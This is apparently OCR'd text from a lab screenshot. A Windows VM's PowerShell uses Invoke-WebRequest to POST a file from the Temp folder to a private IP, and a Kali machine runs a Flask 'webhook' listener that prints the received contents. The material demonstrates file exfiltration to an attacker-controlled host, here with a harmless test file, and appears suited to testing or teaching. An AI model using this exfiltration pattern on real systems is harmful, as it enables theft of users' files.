 File Machine View Input Devices Help
Temp
File Home Share View
Vagrant › AppData › Local › Temp ›
Search Temp
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Users
Temp
Music
Videos
OneDrive
This PC
Network
_MEI31642 10/24/2023 11:22 AM File folder
_MEI34002 10/24/2023 11:23 AM File folder
Low 10/13/2023 5:39 AM File folder
WPF 10/24/2023 8:48 AM File folder
.ses 10/26/2023 5:22 AM SES File 1 KB
0d155cef-8ace-4fa2-9997-6e63863af570.t... 10/26/2023 5:23 AM TMP File 0 KB
18e190413af045db88dfbd29609eb877 10/13/2023 5:57 AM Data Base File 24 KB
18e190413af045db88dfbd29609eb877.db.... 10/13/2023 5:57 AM SESSION64 File 65 KB
87e3af4a-ded7-4210-b561-0ba9b1f8aa20.... 10/24/2023 12:42 PM TMP File 0 KB
96b84439-2a47-46e9-9e10-f14685427f79.t... 10/26/2023 5:23 AM TMP File 0 KB
820d0dd5-116e-4394-b010-b292ab3b82f... 10/24/2023 1:45 PM TMP File 0 KB
896c77a4-a622-438f-87ee-c1ae15a9e5f7.t... 10/24/2023 1:45 PM TMP File 1,907 KB
cv_debug 10/26/2023 5:22 AM Text Document 4 KB
fe3d292f-3c9b-435d-ba81-66335a4fa356.t... 10/24/2023 12:42 PM TMP File 1,907 KB
log 10/24/2023 5:34 AM Windows PowerS... 1 KB
msedge_installer 10/24/2023 5:51 AM Text Document 12 KB
offline 10/13/2023 5:57 AM File 24 KB
offline.session64 10/13/2023 5:57 AM SESSION64 File 65 KB
StructuredQuery 10/24/2023 6:16 AM Text Document 15 KB
testfile 10/26/2023 5:23 AM Text Document 1 KB
wct1C0C.tmp 9/17/2022 12:05 AM TMP File 64 KB
wct1D18.tmp 10/26/2023 3:05 AM TMP File 74 KB
wct6E31.tmp 9/17/2022 12:05 AM TMP File 64 KB
wct6F44.tmp 10/20/2023 3:03 PM TMP File 1 KB
wct8AF8.tmp 10/26/2023 3:05 AM TMP File 74 KB
wct8DAF.tmp 11/21/2021 8:18 PM TMP File 41,177 KB
wct22C5.tmp 5:10 AM TMP File 74 KB
wct47B2.tmp 10/24/2023 AM TMP File 74 KB
wct54C2.tmp 10/26/2023 3:05 AM TMP File 74 KB
wct680E.tmp 9/17/2022 12:05 AM TMP File 64 KB
wct9431.tmp 9/17/2022 12:05 AM TMP File 64 KB
wct9878.tmp 9/25/2023 4:11 PM TMP File 63,281 KB
wctAADD.tmp 10/24/2023 5:15 AM TMP File KB
wctAADE.tmp 10/24/2023 5:15 AM TMP File 74 KB
Windows PowerShell
PS C:\Users\vagrant> powershell Invoke-WebRequest -Uri http://192.168.66.2/server -Method POST -ContentType 'text/plain' -InFile ""`$e
nv`:temp\testfile.txt""
StatusCode : 200
StatusDescription : OK
Content : Webhook data received
RawContent : HTTP/1.1 200 OK
Connection: close
Content-Length: 21
Content-Type: text/html; charset=utf-8
Date: Thu, 26 Oct 2023 05:43:56 GMT
Server: Werkzeug/2.2.2 Python/3.11.5
Webhook data received
Forms : {}
Headers : {[Connection, close], [Content-Length, 21], [Content-Type, text/html; charset=utf-8], [Date, Thu, 26 Oct 2023
05:43:56 GMT]...}
Images : {}
InputFields : {}
Links : {}
ParsedHtml : System.__ComObject
RawContentLength : 21
testfile - Notepad
File Edit Format
Text and stuff.
┌──(kali kali)-[~/testing]
└─$ cat webhook
#!/bin/python3
from flask import Flask, request
app = Flask(__name__)
@app.route('/server', methods=['POST'])
def handle_webhook():
if request.method == 'POST':
data = request.data # Retrieve the raw data from the request
# Process the incoming data as needed
print("Received data:", data.decode("utf-8")) # Decode bytes to string
return "Webhook data received", 200
else:
return "Unsupported method", 501
if __name__ == '__main__':
app.run(host='0.0.0.0', port=80)
┌──(kali kali)-[~/testing]
└─$ ./webhook
* Serving Flask app 'webhook'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:80
* Running on http://10.0.2.15:80
Press CTRL+C to quit
Received data: Text and stuff.
192.168.66.8 - - [26/Oct/2023 08:46:14] "POST /server HTTP/1.1" 200 -
KALI